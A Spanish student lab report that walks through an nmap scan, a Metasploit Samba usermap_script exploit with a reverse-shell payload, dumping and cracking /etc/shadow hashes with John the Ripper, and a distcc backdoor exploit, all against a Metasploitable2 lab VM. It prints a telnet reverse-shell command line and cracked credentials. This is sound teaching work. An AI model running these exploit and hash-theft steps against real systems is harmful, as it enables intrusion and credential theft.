**Parte I: Descubrimiento de servicios.**

16

**SEGURIDAD INFORMATICA**

**Práctica 1**

**Jorge Andrés Galindo - 679155**

**Javier Aranda García - 679184**

En primer lugar, se ha buscado información en internet sobre la herramienta nmap para saber previamente que hace antes de utilizarla a lo largo de la práctica. Gracias a su página oficial, descubrimos que se trataba de una herramienta de código abiertopara la exploración de red y auditoría de seguridad. El mecanismo que sigue dicha herramienta es el envío de paquetes IP para determinar que equipos se encuentran disponibles en una red, además de otras informaciones cómo que sistema operativo utilizan, qué tipos de filtros de paquetes...

La herramienta "nmap" ofrece como salida un listado de los objetivos analizados, juntocon una serie de información de dichos objetivos, dependiendo de las opciones seleccionadas. De toda la información obtenida, una de la más importante es la obtenida del puerto de cada uno de los servicios analizados. Dicha tabla de puertos indica, mediante cuatros estados, el modo en el que se encuentra el puerto en el momento del análisis (open, closed, filtered y unfiltered).

Una vez obtenida y entendida la información que se podía obtener con la herramienta nmap, proseguimos con la ejecución del siguiente comando en la máquina "kali":

nmap -p 1-65535 -T4 -A -v 192.168.10.11

Las opciones del comando hacen lo siguiente:

-p: indica el intervalo de puertos del objetivo a analizar (1-65535).

-T: selecciona la plantilla de temporizado (4 es de los más rápidos).

-A: habilita la detección del sistema operativo y versión.

-v: aumenta el nivel de mensajes detallados en la salida.

192.168.10.11: dirección del objetivo a analizar.

Como resultado de la ejecución del comando (tras unos minutos analizando los puertos), se obtiene que la máquina a analizar tiene cerrados 65505 puertos del total analizado. De aquellos marcados como no cerrados, se obtiene información conformada por el número, el estado del mismo, el servicio en curso, la versión y una breve descripción del servicio. Esta es la información que se obtuvo tras ejecutar el comando:

















**Parte II: Inyección remota de comandos en el sistema de ficheros remotos Samba.**

En primer lugar, para realizar esta segunda parte de la práctica, se buscó información sobre la herramienta "Metasploit Framework" para saber qué íbamos a utilizar. "Metasploit Framework" es un subproyecto de "Metasploit”, cuya función principal es desarrollar y ejecutar exploits contra una máquina remota. La nueva herramienta se va a utilizar en esta parte de la práctica para explotar y penetrar en las vulnerabilidades del objetivo analizado mediante "nmap" en el punto anterior. La herramienta funciona a base de módulos, cada uno de ellos aprovechan distintas vulnerabilidades en diferentes servicios.

A continuación, realizamos, mediante el comando "search samba", una búsqueda de los módulos disponibles para explotar distintas vulnerabilidades. El resultado de la búsqueda fue un listado de todos los módulos, junto con una ranking y una descripción. De todos los módulos, elegimos el "usermap_script" (inyección remota de comandos) con el siguiente comando:

use exploit/multi/samba/usermap_script

Una vez seleccionado el exploit, el siguiente paso fue seleccionar el código malicioso o payload que se ejecutará en la máquina que será comprometida. Para ver todos los disponible, se ejecutó el siguiente comando:

show payloads

Como resultado, se obtiene una lista con una serie de payloads, con información referente a ellos como su nombre, una breve descripción y un ranking. De todos los payload disponibles, seleccionamos en la máquina “kali” el siguiente:

set payload cmd/unix/reverse

Ya se han seleccionado, tanto el módulo para transportar el payload, como dicho código malicioso, así que ya sólo queda fijar los parámetros del puerto y direcciones de la máquina a comprometer.

Así pues, se fijan los parámetros con los siguientes comandos y finalmente, se ejecuta el exploit:

set RHOST 192.168.10.11 (máquina destino)

set RPORT 445 (puerto)

set LHOST 192.168.10.10 (máquina origen)

exploit

Al ejecutar el exploit, en un principio, y si todo ha ido bien, se debería haber establecido una conexión telnet con la máquina "metasploitable2". Para comprobarlo se ejecutarón los siguientes comandos (terminal kali en la que se ha accedido a metasploitable2 y en otra distinta):

--------------------------------------------------------------------------------

| Terminal comprometida | kali |

------------------------------------------------------------------------------------------------

| hostname | metasploitable2 | kali |

| uname -a | Linux metasploitable 2.6.24-16-server | Linux kali 4.0.0-kali1-686-pae |

------------------------------------------------------------------------------------------------

A continuación, se comprobó con el comando "id" que usuario éramos en la máquina comprometida, viendo que teníamos el "uid" y "gid" 0, que corresponde al usuario root.

Posteriormente, se utilizó el comando "netstat", pasándole su salida al comando "grep" para filtrar todas aquellas conexiones de red que utilizan el puerto 4444, y se guardó en el fichero /var/tmp/samba.tx la información completa de los procesos que llevan la conexión.

netstat -naop | grep 4444

-n: muestra la dirección numérica de la máquina.

-a: muestra los sockets en escucha y los que no.

-o: incluye la información de los timers.

-p: muestra el pid del programa al que pertenece el socket.

ps -eaf | grep 4444 >> /var/tmp/samba.tx

-e: selecciona todos los procesos.

-a: selecciona todos los procesos menos los ligados a una terminal.

-f: muestra el listado completo.

A continuación, se comprobó en una sesión normal en la máquina "metasploitable2" las conexiones establecidas y los nuevos procesos ejecutados relacionados con la conexión entre las dos máquinas:

1.- Mostramos las conexiones con el puerto 4444.

sudo netstat -naop | grep 4444

2.- Mostramos los procesos relacionados con la primera conexión.

ps aux | grep <PID asociado a primer telnet>

3.- Mostramos los procesos relacionados con la segunda conexión.

ps aux | grep <PID asociado a primer telnet>

4.- Mostramos los procesos asociados con el puerto 4444.

ps aux | grep 4444

Como se ha podido ver en los puntos dos y tres, hay dos procesos ligados a la conexión establecida entre las dos máquina; sin embargo, se ha comprobado en el punto cuatro que hay un tercer proceso ejecutando el siguiente comando:

sh –c (sleep 4197|telnet 192.168.10.10 4444|while : ; do sh && break;

done 2>&1|telnet 192.168.10.10 4444 >/dev/null 2>&1 &)

El comando se ejecuta en segundo plano, y consiste en un bucle encargado de redirigir toda la información obtenida de la conexión a un fichero, tanto la salida estándar, como la salida de error.

El propósito principal es que no aparezca por pantalla ninguna información de que se ha establecido una conexión y se ha podido acceder a la máquina remotamente.

**Parte III: Crackear contraseñas con John the Ripper**

En este tercer apartado de la práctica, se va a intentar obtener la contraseña del usuario "msfadmin" de la máquina "metasploitable2". Para ello, en primer lugar, se va a cambiar la contraseña del usuario por una palabra en inglés (en nuestro caso "computer"). Ahora, se procede a pasar la sesión abierta en el apartado 2 en la máquina "kali" a segundo plano(aquella en la que se había accedido a la máquina comprometida). Ésto se consigue pulsando simultáneamente "<Ctrl> y Z", y comprobando si se ha realizado correctamente mostrando las sesiones abiertas con "session -l".

A continuación se escoge un nuevo módulo, en este caso, para obtener los hashes de las contraseñas contenidas en /etc/shadow de la máquina comprometida. El procedimiento es análogo al del apartado anterior, pero eligiendo el módulo correspondiente:

use post/linux/gather/hashdump (selecciona el módulo)

show options (muestra las opciones)

set SESSION 1 (cambia a la sesión abierta previamente)

exploit (ejecuta el código)

Como salida se obtiene el contenido del fichero nombrado por pantalla, y además, se guardan dicha información en el fichero cuyo nombre viene precedido en la pantalla por "Unshadowed Password File":

/root/.msf4/loot/20161005212210_default_192.168.10.11_linux.hashes_678734.txt

Finalmente, ya sólo queda obtener las contraseñas mediante la herramienta de obtención de passwords por fuerza bruta llamada "John the Ripper". Para ello, ejecutamos el comando pasándole como entrada el fichero obtenido de la máquina comprometida.

john –show /root/.msf4/loot/20161005212210_default_192.168.10.11_linux.hashes_678734.txt

En apenas dos segundos ha obtenido las contraseñas de todos los usuarios, y usando la opción "--show", se han mostrado todas por pantalla, obteniendo los siguientes resultados (del usuario "msfadmin" obtiene la nueva contraseña):

root:toor:0:0:root:/root:/bin/bash

sys:batman:3:3:sys:/dev:/bin/sh

klog:123456789:103:104::/home/klog:/bin/false

msfadmin:computer:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash

postgres:postgres:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash

user:user:1001:1001:just a user,111,,:/home/user:/bin/bash

service:service:1002:1002:,,,:/home/service:/bin/bash

**Parte IV: Extra**

En la parte extra, se ha aprovechado otra vulnerabilidad de la máquina consistente en una puerta trasera en el servicio "distcc". Dicho servicio sirve para repartir tareas de compilación a través de la red entre distintos participantes. En nuestro caso, este servicio se puede atacar fácilmente haciendo que se ejecute un cierto comando a nuestra elección:

1.- Seleccionamos el módulo.

use exploit/unix/misc/distcc_exec

2.- Asignamos parámetros.

set RHOST 192.168.10.11

3.- Ejecutamos el exploit.

exploit

Para comprobar que se ha realizado la conexión con éxito, se ejecuta en la sesión abierta el comando "uname -a" e "id", obteniendo los siguientes resultados:

1.- Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux

2.- uid=1(daemon) gid=1(daemon) groups=1(daemon)

En conclusión, se ha accedido a la máquina "metaspoitable2" satisfactoriamente, y en la sesión abierta, ya se puede ejecutar cualquier comando en dicha máquina.